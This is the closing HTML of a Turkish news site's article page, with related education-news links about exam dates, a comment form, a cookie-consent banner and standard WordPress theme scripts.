        <div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://dakikada1haber.com/iu-auzef-but-tarihi-2023-auzef-guz-devri-telafi-imtihanlari-ne-vakit/" class="kanews-post-href" aria-label="İÜ AUZEF büt tarihi: 2023 AUZEF güz devri telafi imtihanları ne vakit?"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="iu-auzef-but-tarihi-2023-auzef-guz-devri-telafi-imtihanlari-ne-vakit-twxixqLB.jpg" decoding="async" data-sizes="auto" data-src="https://dakikada1haber.com/wp-content/uploads/2023/01/iu-auzef-but-tarihi-2023-auzef-guz-devri-telafi-imtihanlari-ne-vakit-twxixqLB.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://dakikada1haber.com/iu-auzef-but-tarihi-2023-auzef-guz-devri-telafi-imtihanlari-ne-vakit/" rel="bookmark">İÜ AUZEF büt tarihi: 2023 AUZEF güz devri telafi imtihanları ne vakit?</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-1766" href="https://dakikada1haber.com/category/egitim/">Eğitim</a>        <span class="kanews-post-date">3 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://dakikada1haber.com/kpss-on-lisans-imtihani-giris-yerleri-muhakkak-oldu-mu-kpss-on-lisans-imtihani-ne-vakit/" class="kanews-post-href" aria-label="KPSS ön lisans imtihanı giriş yerleri muhakkak oldu mu? KPSS ön lisans imtihanı ne vakit?"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="kpss-on-lisans-imtihani-giris-yerleri-muhakkak-oldu-mu-kpss-on-lisans-imtihani-ne-vakit-ZFSrRbrx.jpg" decoding="async" data-sizes="auto" data-src="https://dakikada1haber.com/wp-content/uploads/2022/09/kpss-on-lisans-imtihani-giris-yerleri-muhakkak-oldu-mu-kpss-on-lisans-imtihani-ne-vakit-ZFSrRbrx.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://dakikada1haber.com/kpss-on-lisans-imtihani-giris-yerleri-muhakkak-oldu-mu-kpss-on-lisans-imtihani-ne-vakit/" rel="bookmark">KPSS ön lisans imtihanı giriş yerleri muhakkak oldu mu? KPSS ön lisans imtihanı ne vakit?</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-1766" href="https://dakikada1haber.com/category/egitim/">Eğitim</a>        <span class="kanews-post-date">3 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://dakikada1haber.com/yariyil-tatili-15-tatil-ne-vakit-2022/" class="kanews-post-href" aria-label="Yarıyıl tatili (15 tatil) ne vakit 2022?"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="yariyil-tatili-15-tatil-ne-vakit-2022-2NJWTQ4S.jpg" decoding="async" data-sizes="auto" data-src="https://dakikada1haber.com/wp-content/uploads/2022/11/yariyil-tatili-15-tatil-ne-vakit-2022-2NJWTQ4S.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://dakikada1haber.com/yariyil-tatili-15-tatil-ne-vakit-2022/" rel="bookmark">Yarıyıl tatili (15 tatil) ne vakit 2022?</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-1766" href="https://dakikada1haber.com/category/egitim/">Eğitim</a>        <span class="kanews-post-date">3 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://dakikada1haber.com/2022-eus-ve-2022-sts-eczacilik-imtihan-sonuclari-aciklandi-sonuc-sorgulama-ekrani/" class="kanews-post-href" aria-label="2022-EUS ve 2022-STS Eczacılık imtihan sonuçları açıklandı! Sonuç sorgulama ekranı.."></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="2022-eus-ve-2022-sts-eczacilik-imtihan-sonuclari-aciklandi-sonuc-sorgulama-ekrani-BIjLkwt4.jpg" decoding="async" data-sizes="auto" data-src="https://dakikada1haber.com/wp-content/uploads/2022/11/2022-eus-ve-2022-sts-eczacilik-imtihan-sonuclari-aciklandi-sonuc-sorgulama-ekrani-BIjLkwt4.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://dakikada1haber.com/2022-eus-ve-2022-sts-eczacilik-imtihan-sonuclari-aciklandi-sonuc-sorgulama-ekrani/" rel="bookmark">2022-EUS ve 2022-STS Eczacılık imtihan sonuçları açıklandı! Sonuç sorgulama ekranı..</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-1766" href="https://dakikada1haber.com/category/egitim/">Eğitim</a>        <span class="kanews-post-date">3 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://dakikada1haber.com/arabuluculuk-imtihani-ne-vakit-yapilacak-muracaatlar-basladi-mi/" class="kanews-post-href" aria-label="Arabuluculuk imtihanı ne vakit yapılacak, müracaatlar başladı mı?"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="arabuluculuk-imtihani-ne-vakit-yapilacak-muracaatlar-basladi-mi-QFpN5U8A.jpg" decoding="async" data-sizes="auto" data-src="https://dakikada1haber.com/wp-content/uploads/2022/10/arabuluculuk-imtihani-ne-vakit-yapilacak-muracaatlar-basladi-mi-QFpN5U8A.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://dakikada1haber.com/arabuluculuk-imtihani-ne-vakit-yapilacak-muracaatlar-basladi-mi/" rel="bookmark">Arabuluculuk imtihanı ne vakit yapılacak, müracaatlar başladı mı?</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-1766" href="https://dakikada1haber.com/category/egitim/">Eğitim</a>        <span class="kanews-post-date">3 yıl önce</span>      </div>
    </div>
  </div>
</div><div class="col-6 col-lg-4 toinfinite">
  <div class="kanews-post-item kanews-post-grid-item">
    <a href="https://dakikada1haber.com/aydinda-minik-ogrenciler-icin-tirmanis-duvari/" class="kanews-post-href" aria-label="Aydın&#8217;da minik öğrenciler için tırmanış duvarı"></a>
    <button class="kanews-add-bookmark" data-toggle="kanews-modal-login" title="Favorilerime Ekle"><i class="icon-bookmark-o"></i></button>    
		<div class="kanews-post-thumb">
															<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="aydinda-minik-ogrenciler-icin-tirmanis-duvari-idSNlxW5.jpg" decoding="async" data-sizes="auto" data-src="https://dakikada1haber.com/wp-content/uploads/2021/11/aydinda-minik-ogrenciler-icin-tirmanis-duvari-idSNlxW5.jpg" />					</div>

	    <div class="kanews-post-content">
      
      <h3 class="kanews-post-headline truncate truncate-2"><a href="https://dakikada1haber.com/aydinda-minik-ogrenciler-icin-tirmanis-duvari/" rel="bookmark">Aydın&#8217;da minik öğrenciler için tırmanış duvarı</a></h3>      <div class="kanews-post-meta">
        <a class="kanews-category style1 kanews-category-1766" href="https://dakikada1haber.com/category/egitim/">Eğitim</a>        <span class="kanews-post-date">4 yıl önce</span>      </div>
    </div>
  </div>
</div>      </div>
    </div>
    	<div id="comments" class="comments-area kanews-section-box">

	<div id="respond" class="comment-respond">
		<div class="kanews-section-heading kanews-section-flat-heading"><h3 class="kanews-section-headline"><span><label>Bir Cevap Yaz</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/batmanda-koy-cocuklari-sporla-bulustu/#respond" style="display:none;">İptal</a></small></span></h3></div><form action="https://dakikada1haber.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="kanews-form bgw"><textarea class="comment-input" id="comment" name="comment" cols="45" rows="4" aria-required="true" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="author" class="comment-input" name="author" type="text" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div>
<div class="kanews-form bgw"><input id="email" class="comment-input" name="email" type="text" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div>
<div class="d-flex mt-2"><div class="kanews-form"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" type="checkbox" required></div> <label style="margin-top: 3px" for="wp-comment-cookies-consent">Bir dahaki sefere yorum yaptığımda kullanılmak üzere adımı, e-posta adresimi ve web site adresimi bu tarayıcıya kaydet.</label></div>
<p class="form-submit"><div class="kanews-btn-group"><button name="submit" type="submit" id="submit" class="kanews-btn kanews-btn-sm">Yorum Gönder</button></div> <input type='hidden' name='comment_post_ID' value='58259' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="220"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->
</div>							
						</div>
					</div>
					<div style="display:none" class="page-load-status">
						<div class="loader-ellips infinite-scroll-request">
							<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg>
						</div>
						<p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p>
						<p class="infinite-scroll-error">Tekrar deneyiniz.</p>
					</div>
				</div>
			</div>
		</main>

	<div class="progress-wrap">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
      <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
      </div>
<footer id="footer" class="site-footer  ">

  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 klofdsf2">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">© Telif Hakkı 2025, Tüm Hakları Saklıdır.</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kanews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Pencereyi kapat">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Her zaman aktif							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Seçenekleri yönet</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Hizmetleri yönetin</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">{vendor_count} satıcılarını yönetin</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Bu amaçlar hakkında daha fazla bilgi edinin</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>		<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://dakikada1haber.com/batmanda-koy-cocuklari-sporla-bulustu/?amp=1">
				Go to mobile version			</a>
		</div>

				<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"7f16ec2ab4","isadmin":"0","ajax":"https:\/\/dakikada1haber.com\/wp-admin\/admin-ajax.php","assets":"https:\/\/dakikada1haber.com\/wp-content\/themes\/kanews\/assets\/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"1","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"0","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"aa113c556f","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
</script>
<script defer="defer" src="https://dakikada1haber.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://dakikada1haber.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://dakikada1haber.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://dakikada1haber.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script defer="defer" src="https://dakikada1haber.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer="defer" src="https://dakikada1haber.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://dakikada1haber.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/dakikada1haber.com\/wp-json\/complianz\/v1\/","locale":"lang=tr&locale=tr_TR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"35","cookie_path":"\/","categories":{"statistics":"istatistikler","marketing":"pazarlama"},"tcf_active":"","placeholdertext":"{category} \u00e7erezlerini kabul etmek ve bu i\u00e7eri\u011fi etkinle\u015ftirmek i\u00e7in t\u0131klay\u0131n","css_file":"https:\/\/dakikada1haber.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/dakikada1haber.com\/neslihan-atagulden-yayilacaksa-ask-yayilsin-pozu\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"{category} \u00e7erezlerini kabul etmek ve bu i\u00e7eri\u011fi etkinle\u015ftirmek i\u00e7in t\u0131klay\u0131n"};
</script>
<script defer src="https://dakikada1haber.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
  </body>
</html>
